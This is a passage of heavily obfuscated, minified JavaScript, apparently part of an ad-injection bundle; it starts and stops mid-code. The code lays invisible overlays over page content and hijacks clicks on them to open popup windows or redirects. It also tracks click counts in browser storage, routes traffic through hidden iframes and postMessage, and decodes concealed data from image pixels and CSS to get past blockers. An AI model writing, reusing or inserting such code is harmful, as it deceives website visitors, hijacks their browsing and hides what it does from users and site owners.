$.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cC);}catch(n){$.eF==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.fA),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cF](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dI]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bv]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dI]()[$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]()[$.Hm]($.Bn)[$.cB](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.z=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.z=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bo](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.an])[$.p](e);break;case $.Bu:var u=e[$.w][$.bg][$.Bs](o[$.Cb][$.am],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dC,i[$.ay]=e+$.dC,i[$.r]=u+$.dC,i[$.s]=o+$.dC,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ay],u=t[$.cf],o=t[$.cg],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.eq](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bo](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ew]&&($.BC,f[$.Eo])(n[$.ew])||(n[$.df](),n[$.dg](),_(),(document[$.c]||document[$.k])[$.p](i[$.cu])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.df](),n[$.dg](),n[$.dh](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.cu][$.eA]();break;case $.BC:var t=$.Bn+i[$.In][$.cj],r=s.g&&s.g[$.fG]&&s.g[$.fG][$.fm],e=s.g&&s.g[$.fG]&&s.g[$.fG][$.fn],u=s.g&&s.g[$.fG]&&s.g[$.fG][$.fo];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.cu]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.ct]=a.at,o[$.m][$.q]=$.db,o[$.m][$.Hj]=p($.dp,$.dq),o[$.m][$.r]=p($.eC,$.eD)+$.do,o[$.m][$.s]=p($.eC,$.eD)+$.do,o[$.m][$.ai]=p($.BC,$.Cm)+$.dC,o[$.m][$.dE]=p($.BC,$.Cm)+$.dC,o[$.m][$.ay]=p($.BC,$.Cm)+$.dC,o[$.m][$.dF]=p($.BC,$.Cm)+$.dC;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dJ,n);break;}}}(o);break;case $.BC:var n=new P()[$.bt]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cv]=null;}catch(n){}break;case $.x:try{c[$.y][$.cb]=t;}catch(n){window[$.bg](t,i);}break;case $.BC:try{if(c[$.cD])throw new Error();}catch(n){return;}break;}}},n||$.bh),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bg](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.at](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.be](),e=t[$.be](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.es])[$.ah]($.de),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.cb][$.cj]),n=document[$.E]($.bw),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ey]()===c[$.ey](),e=-$.x<n[$.i][$.aI]($.fc),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bt](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bt]())return l(new P()[$.bt](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bt]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bt](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cm]=h,d[$.eG]=v.O,d[$.cq]=v.a,d[$.eH]=v.v):t!==y||!i||f&&!a||(d[$.cm]=_,d[$.co]=i,($.BC,s.Xn)(r,c,u,e)[$.cF](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cm]=p,t[$.cl]=r,t[$.co]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fH](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cm]=b,t[$.cl]=r,t[$.co]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cm]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.cl],t=n&&n[$.EB]&&n[$.EB][$.cm],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cn],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.co],c=n&&n[$.EB]&&n[$.EB][$.cp],f=n&&n[$.EB]&&n[$.EB][$.cq],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.do+($.Hy+n[$.bi]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fs]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.cj]=n,o[$.ct]=y.yt,o[$.cm]=y.bt,o[$.dG]=y._t,document[$.Cg][$.dd](o,document[$.Cg][$.CH]),o[$.cA]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bo](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.cj],((r=E[$.By][$.Bt][$.Bs](document[$.ft])[$.ae](function(n){return n[$.cj]===t;})[$.bE]()[$.gE])[$.BC][$.gF][$.fb]($.gI)?r[$.BC][$.m][$.gb]:r[$.Bu][$.m][$.gb])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bo](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dG]=$.dc,s[$.i]=t,s[$.cA]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fa]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.eo]($.eu);break;case $.CI:t[$.eb](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.ep]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cB](function(n,t,r){return n+t*M[$.fI]($.gD,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.ax](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.et);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bg](c,u),e[$.cp]=i,e[$.dA]=!$.BC,e[$.cy](_.pt,k(S(o))),e[$.cA]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ef]=e[$.ef],n[$.DE]=i===_.Ot?j[$.ff](e[$.DE]):e[$.DE],$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?t(n):r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cy](_.gt,_.jt),e[$.by](n);break;case $.BC:var n=$.eF===(void $.BC===f?$.Cl:h(f))?j[$.ff](f):f;break;}}}else e[$.by]();break;case $.BC:var e=new window[$.cI]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fi,$.fj,$.cl,k(S(v)),$.cn,w,$.c,$.eF===(void $.BC===m?$.Cl:h(m))?j[$.ff](m):m),w===_.xt&&(r[t][$.fx]=j[$.ff]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ef]=u[$.gJ],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?o(e):i(new Error($.ez+e[$.ef]+$.fl+v));break;case $.x:var e=$.$(),u=j[$.gG](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bE]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bo](f),window[$.C]($.GH,n),a||i(new Error($.er));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bi](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cF];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.ax]($.$($.JB,this,$.fr,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cF,function(n,t){return a(n,t);},$.fH,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ci]=i,l[$.ba]=function(r){return l(function(n,t){t(r);});},l[$.bb]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cF](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bc]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cF](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cF],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gm);}[$.Bs](t,r($.gn)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ap]();},e[$.By][$.ao]=e[$.By][$.cG]=function(){},e[$.By][$.ap]=function(){this[$.bI][$.Bs](t,this[$.bH]);},u[$.aB]=function(n,t){I(n[$.cr]),n[$.ca]=t;},u[$.aC]=function(n){I(n[$.cr]),n[$.ca]=-$.x;},u[$.aD]=u[$.bF]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cr]=x(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BC:I(n[$.cr]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bH]=n,this[$.bI]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gB)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ej],r=n[$.ek];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cc===$.$()[$.Bo][$.Bs](r[$.eE])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gC]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gH]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gH]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gH];break;}}}}()?r[$.Bi]?((t=new m())[$.ge][$.gH]=function(n){l(n[$.EB]);},u=function(n){t[$.gf][$.Jn](n);}):d&&$.gl in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gl]=function(){l(n),t[$.gl]=null,o[$.bo](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.gp+M[$.Bl]()+$.gr,n=function(n){n[$.gq]===r&&$.gt==typeof 